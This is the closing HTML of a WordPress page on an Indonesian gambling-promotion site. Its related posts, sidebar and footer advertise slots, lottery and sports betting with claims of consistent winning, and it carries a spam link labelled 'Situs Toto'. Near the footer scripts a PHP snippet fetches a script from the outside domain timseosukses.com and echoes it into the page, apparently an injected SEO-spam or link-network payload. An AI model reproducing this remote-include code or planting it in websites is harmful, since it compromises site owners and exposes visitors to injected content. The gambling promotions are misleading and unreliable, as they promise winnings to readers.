		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terpilih-banyak-bonus-menarik-melawi/" rel="prev">Bermain Judi Toto Slots Rujukan Terpilih Banyak Bonus Menarik 
Melawi <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terbaik-banyak-bonus-menarik-lamandau/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Saran Terbaik Banyak Bonus Menarik 
Lamandau</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-bermain-di-situs-judi-taruhan-tenis-terpercaya-2026-untuk-pemula/">Panduan Bermain di Situs Judi Taruhan Tenis Terpercaya 2026 Untuk Pemula: Tips dan Strategi Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/situs-judi-taruhan-tenis-terpercaya-2026-dengan-peluang-menang-tinggi/">Situs Judi Taruhan Tenis Terpercaya 2026 dengan Peluang Menang Tinggi yang Harus Diketahui</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/cara-bermain-judi-tembak-ikan-3d-gacor-2026-dengan-aman-dan-efektif/">Cara Bermain Judi Tembak Ikan 3D Gacor 2026 dengan Aman dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/keunggulan-judi-tembak-ikan-3d-gacor-2026-dibanding-versi-lama/">Keunggulan Judi Tembak Ikan 3D Gacor 2026 Dibanding Versi Lama yang Perlu Diketahui</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/">Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-17uf9j-qmzzl-1.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/panduan-bermain-di-situs-judi-taruhan-tenis-terpercaya-2026-untuk-pemula/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/taruhan-tenis/" alt="View all posts in Taruhan Tenis"> 
                                 Taruhan Tenis
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/panduan-bermain-di-situs-judi-taruhan-tenis-terpercaya-2026-untuk-pemula/" title="Permalink to: Panduan Bermain di Situs Judi Taruhan Tenis Terpercaya 2026 Untuk Pemula: Tips dan Strategi Sukses"> Panduan Bermain di Situs Judi Taruhan Tenis Terpercaya 2026 Untuk Pemula: Tips dan Strategi Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                27/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-17uf7u-4y4in.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/situs-judi-taruhan-tenis-terpercaya-2026-dengan-peluang-menang-tinggi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/taruhan-tenis/" alt="View all posts in Taruhan Tenis"> 
                                 Taruhan Tenis
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/situs-judi-taruhan-tenis-terpercaya-2026-dengan-peluang-menang-tinggi/" title="Permalink to: Situs Judi Taruhan Tenis Terpercaya 2026 dengan Peluang Menang Tinggi yang Harus Diketahui"> Situs Judi Taruhan Tenis Terpercaya 2026 dengan Peluang Menang Tinggi yang Harus Diketahui</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                26/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xf12-buhlz.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/cara-bermain-judi-tembak-ikan-3d-gacor-2026-dengan-aman-dan-efektif/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/cara-bermain-judi-tembak-ikan-3d-gacor-2026-dengan-aman-dan-efektif/" title="Permalink to: Cara Bermain Judi Tembak Ikan 3D Gacor 2026 dengan Aman dan Efektif"> Cara Bermain Judi Tembak Ikan 3D Gacor 2026 dengan Aman dan Efektif</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                25/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xezo-yk9kn.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/keunggulan-judi-tembak-ikan-3d-gacor-2026-dibanding-versi-lama/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/keunggulan-judi-tembak-ikan-3d-gacor-2026-dibanding-versi-lama/" title="Permalink to: Keunggulan Judi Tembak Ikan 3D Gacor 2026 Dibanding Versi Lama yang Perlu Diketahui"> Keunggulan Judi Tembak Ikan 3D Gacor 2026 Dibanding Versi Lama yang Perlu Diketahui</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                24/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 28 Jan 2026 11:54:09 GMT -->
